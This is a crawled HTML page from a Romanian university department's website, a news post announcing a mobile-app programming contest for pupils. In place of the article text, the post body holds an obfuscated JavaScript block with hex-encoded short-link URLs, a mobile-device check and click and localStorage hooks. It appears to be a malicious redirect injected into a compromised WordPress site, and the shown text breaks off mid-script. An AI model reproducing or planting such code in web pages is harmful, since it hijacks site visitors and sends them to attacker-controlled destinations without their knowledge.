

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dils.upb.ro/hardcore-entrepreneur-2-0-concurs-de-programare-de-aplicatii-mobile-pentru-elevi-de-gimanziu-si-liceu/?lang=de
body_size: 9697
content:
<!doctype html>  

<!--[if IEMobile 7 ]> <html lang="de-DE"class="no-js iem7"> <![endif]-->
<!--[if lt IE 7 ]> <html lang="de-DE" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="de-DE" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="de-DE" class="no-js ie8"> <![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html lang="de-DE" class="no-js"><!--<![endif]-->
	
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		
		<title>
			   “Hardcore Entrepreneur 2.0”- concurs de programare de aplicatii mobile pentru elevi de gimanziu si liceu | Departamentul de Inginerie in Limbi Straine - Departamentul de Inginerie in Limbi Straine 
		</title>
				
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		
		<!-- icons & favicons -->
		<!-- For iPhone 4 -->
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://dils.upb.ro/wp-content/themes/wordpress-bootstrap/library/images/icons/h/apple-touch-icon.png">
		<!-- For iPad 1-->
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="http://dils.upb.ro/wp-content/themes/wordpress-bootstrap/library/images/icons/m/apple-touch-icon.png">
		<!-- For iPhone 3G, iPod Touch and Android -->
		<link rel="apple-touch-icon-precomposed" href="http://dils.upb.ro/wp-content/themes/wordpress-bootstrap/library/images/icons/l/apple-touch-icon-precomposed.png">
		<!-- For Nokia -->
		<link rel="shortcut icon" href="http://dils.upb.ro/wp-content/themes/wordpress-bootstrap/library/images/icons/l/apple-touch-icon.png">
		<!-- For everything else -->
		<link rel="shortcut icon" href="http://dils.upb.ro/wp-content/themes/wordpress-bootstrap/favicon.ico">
				
		<!-- media-queries.js (fallback) -->
		<!--[if lt IE 9]>
			<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>			
		<![endif]-->

		<!-- html5.js -->
		<!--[if lt IE 9]>
			<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		
  		<link rel="pingback" href="http://dils.upb.ro/xmlrpc.php?lang=de">

  		<link rel="stylesheet/less" type="text/css" href="http://dils.upb.ro/wp-content/themes/wordpress-bootstrap/less/bootstrap.less">
  		<link rel="stylesheet/less" type="text/css" href="http://dils.upb.ro/wp-content/themes/wordpress-bootstrap/less/responsive.less">

		<!-- wordpress head functions -->
		<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/dils.upb.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='contact-form-7-css' href='http://dils.upb.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='http://dils.upb.ro/wp-content/plugins/testimonial-lite/assets/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://dils.upb.ro/wp-content/plugins/testimonial-lite/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='testimonial-lite-style-css' href='http://dils.upb.ro/wp-content/plugins/testimonial-lite/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://dils.upb.ro/wp-content/themes/wordpress-bootstrap/library/css/bootstrap.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-responsive-css' href='http://dils.upb.ro/wp-content/themes/wordpress-bootstrap/library/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-css' href='http://dils.upb.ro/wp-content/themes/wordpress-bootstrap/style.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='http://dils.upb.ro/wp-content/themes/wordpress-bootstrap/library/js/libs/jquery-1.7.1.min.js?ver=1.7.1' id='jquery-js'></script>
<script type='text/javascript' src='http://dils.upb.ro/wp-content/themes/wordpress-bootstrap/library/js/bootstrap.min.js?ver=6.1.9' id='bootstrap-js'></script>
<script type='text/javascript' src='http://dils.upb.ro/wp-content/themes/wordpress-bootstrap/library/js/scripts.js?ver=6.1.9' id='wpbs-scripts-js'></script>
<script type='text/javascript' src='http://dils.upb.ro/wp-content/themes/wordpress-bootstrap/library/js/modernizr.full.min.js?ver=6.1.9' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="http://dils.upb.ro/wp-json/" /><link rel="alternate" type="application/json" href="http://dils.upb.ro/wp-json/wp/v2/posts/3119" /><link rel="canonical" href="http://dils.upb.ro/hardcore-entrepreneur-2-0-concurs-de-programare-de-aplicatii-mobile-pentru-elevi-de-gimanziu-si-liceu/?lang=de" />
<link rel='shortlink' href='http://dils.upb.ro/?p=3119' />
<link rel="alternate" type="application/json+oembed" href="http://dils.upb.ro/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdils.upb.ro%2Fhardcore-entrepreneur-2-0-concurs-de-programare-de-aplicatii-mobile-pentru-elevi-de-gimanziu-si-liceu%2F%3Flang%3Dde" />
<link rel="alternate" type="text/xml+oembed" href="http://dils.upb.ro/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdils.upb.ro%2Fhardcore-entrepreneur-2-0-concurs-de-programare-de-aplicatii-mobile-pentru-elevi-de-gimanziu-si-liceu%2F%3Flang%3Dde&#038;format=xml" />

<meta http-equiv="Content-Language" content="de-DE" />
<style type="text/css" media="screen">
.qtrans_flag span { display:none }
.qtrans_flag { height:12px; width:18px; display:block }
.qtrans_flag_and_text { padding-left:20px }
.qtrans_flag_ro { background:url(http://dils.upb.ro/wp-content/plugins/qtranslate/flags/ro.png) no-repeat }
.qtrans_flag_en { background:url(http://dils.upb.ro/wp-content/plugins/qtranslate/flags/gb.png) no-repeat }
.qtrans_flag_de { background:url(http://dils.upb.ro/wp-content/plugins/qtranslate/flags/de.png) no-repeat }
.qtrans_flag_fr { background:url(http://dils.upb.ro/wp-content/plugins/qtranslate/flags/fr.png) no-repeat }
</style>
<link hreflang="ro" href="http://dils.upb.ro/hardcore-entrepreneur-2-0-concurs-de-programare-de-aplicatii-mobile-pentru-elevi-de-gimanziu-si-liceu/" rel="alternate" />
<link hreflang="en" href="http://dils.upb.ro/hardcore-entrepreneur-2-0-concurs-de-programare-de-aplicatii-mobile-pentru-elevi-de-gimanziu-si-liceu/?lang=en" rel="alternate" />
<link hreflang="fr" href="http://dils.upb.ro/hardcore-entrepreneur-2-0-concurs-de-programare-de-aplicatii-mobile-pentru-elevi-de-gimanziu-si-liceu/?lang=fr" rel="alternate" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//dils.upb.ro/?wordfence_lh=1&hid=BA9CE832AE99125D83B10D4EB2BD55CD');
</script><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://catedra.arnia.ro/wp-content/uploads/2013/05/ticks.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
			<!-- end of wordpress head -->

		<!-- theme options from options panel -->
		<style>
        h1, h2, h3, h4, h5, h6{ 
          font-family: arial; 
          font-weight: normal; 
          color: ; 
        }
        body{ 
          font-family: arial; 
          font-weight: normal; 
          color: ; 
        }
        .navbar{ 
          position: static; 
        }
        body{
          padding-top: 0;
        }
        
        .navbar-inner, .navbar .fill {
          background-image: -khtml-gradient(linear, left top, left bottom, from(), to());
          background-image: -moz-linear-gradient(top, , );
          background-image: -ms-linear-gradient(top, , );
          background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, ), color-stop(100%, ));
          background-image: -webkit-linear-gradient(top, , 2);
          background-image: -o-linear-gradient(top, , );
          background-image: linear-gradient(top, , );
          filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='', endColorstr='2', GradientType=0);
        }
        #main article {
          border-bottom: none;
        }
        </style>
			<style>
		.qtrans_flag { height:18px; width:24px;}
		.qtrans_flag_ro, .qtrans_flag_en, .qtrans_flag_de, .qtrans_flag_fr {background-size: 24px 18px;}
		.qtrans_flag_ro:hover, .qtrans_flag_en:hover, .qtrans_flag_de:hover, .qtrans_flag_fr:hover {opacity: .5}
	</style>	

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-90762368-1', 'auto');
  ga('send', 'pageview');
</script>
		
	</head>
	
	<body class="post-template-default single single-post postid-3119 single-format-standard custom-background">
				
		<header role="banner">
		
			<div id="inner-header" class="clearfix">
				<div style="background: #fff;">
					<div class="container-fluid logo">
						<a href="http://dils.upb.ro/">
							<img src="http://dils.upb.ro/wp-content/themes/wordpress-bootstrap/images/logo.png" alt="No picture"/>
						</a>


						<div class="pull-right search">
							
		<div id="qtranslate-3" class="widget widget_qtranslate pull-right"><ul class="qtrans_language_chooser" id="qtranslate-3-chooser"><li class="lang-ro"><a href="http://dils.upb.ro/hardcore-entrepreneur-2-0-concurs-de-programare-de-aplicatii-mobile-pentru-elevi-de-gimanziu-si-liceu/" hreflang="ro" title="Română" class="qtrans_flag qtrans_flag_ro"><span style="display:none">Română</span></a></li><li class="lang-en"><a href="http://dils.upb.ro/hardcore-entrepreneur-2-0-concurs-de-programare-de-aplicatii-mobile-pentru-elevi-de-gimanziu-si-liceu/?lang=en" hreflang="en" title="English" class="qtrans_flag qtrans_flag_en"><span style="display:none">English</span></a></li><li class="lang-de active"><a href="http://dils.upb.ro/hardcore-entrepreneur-2-0-concurs-de-programare-de-aplicatii-mobile-pentru-elevi-de-gimanziu-si-liceu/?lang=de" hreflang="de" title="Deutsch" class="qtrans_flag qtrans_flag_de"><span style="display:none">Deutsch</span></a></li><li class="lang-fr"><a href="http://dils.upb.ro/hardcore-entrepreneur-2-0-concurs-de-programare-de-aplicatii-mobile-pentru-elevi-de-gimanziu-si-liceu/?lang=fr" hreflang="fr" title="Français" class="qtrans_flag qtrans_flag_fr"><span style="display:none">Français</span></a></li></ul><div class="qtrans_widget_end"></div></div>
								</div>
					</div>
				</div>
				<div class="navbar navbar-inverse navbar-fixed-top">
					<div class="navbar-inner">
						<div class="container-fluid nav-container">
							<nav role="navigation">
								<a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
							        <span class="icon-bar"></span>
							        <span class="icon-bar"></span>
							        <span class="icon-bar"></span>
								</a>
								
								<div class="nav-collapse">
									<ul id="menu-main-menu" class="nav"><li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://dils.upb.ro/?lang=de">Home</a></li>
<li id="menu-item-1447" class="dropdown menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://dils.upb.ro/despre-noi/?lang=de" class="dropdown-toggle" data-toggle="dropdown">Über uns<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://dils.upb.ro/echipa/?lang=de">Echipa</a></li>
	<li id="menu-item-1449" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://dils.upb.ro/despre-noi/prezentari/?lang=de">Prezentare</a></li>
	<li id="menu-item-1880" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://dils.upb.ro/lectorat-francez/?lang=de">Lectorat Francais &#038; AUF</a></li>
</ul>
</li>
<li id="menu-item-49" class="dropdown menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://dils.upb.ro/cercetare/?lang=de" class="dropdown-toggle" data-toggle="dropdown">Aktivität<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-2357" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://dils.upb.ro/wp-content/uploads/2025/12/PLAN-DE-CERCETARE-STIINTIFICA_DILS.pdf">Plan strategic cercetare DILS</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://dils.upb.ro/cercetare/centre-de-cercetare/?lang=de">Centre de cercetare</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://dils.upb.ro/cercetare/laboratoare/?lang=de">Laboratoare</a></li>
	<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://dils.upb.ro/publicatii/?lang=de">Publicatii</a></li>
	<li id="menu-item-2931" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://dils.upb.ro/informatii/proiecte/?lang=de">Proiecte</a></li>
</ul>
</li>
<li id="menu-item-3274" class="dropdown menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://dils.upb.ro/test/?lang=de" class="dropdown-toggle" data-toggle="dropdown">Außerschulisch<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-3235" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://dils.upb.ro/hub/">(Română) Hub Antreprenorial</a></li>
	<li id="menu-item-3283" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.facebook.com/robotiqueff/">RobotiqueFF</a></li>
	<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://he.upb.ro/">Hardcore entrepreneur</a></li>
	<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://dils.upb.ro/info-student/asociatii/?lang=de">Asociații</a></li>
	<li id="menu-item-3281" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://dils.upb.ro/parteneriate/?lang=de">Colaborari</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://dils.upb.ro/alumni/?lang=de">Alumni</a></li>
</ul>
</li>
<li id="menu-item-48" class="dropdown menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://dils.upb.ro/info-student/?lang=de" class="dropdown-toggle" data-toggle="dropdown">Schüler Informationen<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-2661" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://fils.upb.ro/ro/calendar-universitar/">Calendar universitar</a></li>
	<li id="menu-item-3276" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://fils.upb.ro/ro/oferta-educationala/">Ofertă studii</a></li>
	<li id="menu-item-3277" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://fils.upb.ro/ro/acces-digital/">Acces digital</a></li>
	<li id="menu-item-1105" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://fils.upb.ro/ro/sesiune-comunicari-stiintifice/">Scientific communication session</a></li>
	<li id="menu-item-3278" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://fils.upb.ro/ro/parteneriate/">Studienaufenthalte in Deutschland</a></li>
	<li id="menu-item-3279" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://fils.upb.ro/ro/practica/">Stagii de practica</a></li>
	<li id="menu-item-3280" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://fils.upb.ro/ro/international-students/">Studenti straini</a></li>
</ul>
</li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="http://dils.upb.ro/category/news/?lang=de">Nachrichten</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://dils.upb.ro/contact/?lang=de">Kontakt</a></li>
</ul>								</div>
								
							</nav>
							
														
														
						</div>
					</div>
				</div>
			
			</div> <!-- end #inner-header -->
		
		</header> <!-- end header -->
<div class="container-fluid main-container">
			
			<div id="content" class="clearfix row-fluid">
			
				<div id="main" class="span8 clearfix" role="main">

										
					<article id="post-3119" class="clearfix post-3119 post type-post status-publish format-standard hentry category-news" role="article" itemscope itemtype="http://schema.org/BlogPosting">
						
						<header>
						
														
							<div class="page-header"><h1 class="single-title" itemprop="headline">“Hardcore Entrepreneur 2.0”- concurs de programare de aplicatii mobile pentru elevi de gimanziu si liceu</h1></div>
							
						
						</header> <!-- end article header -->
					
						<section class="post_content clearfix" itemprop="articleBody">
							<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x6b\x6e\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x4e\x48\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x62\x5a\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x62\x55\x4b\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x6c\x52\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x54\x74\x37\x63\x347','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x68\x77\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x44\x7a\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x61\x67\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x52\x56\x6f\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const 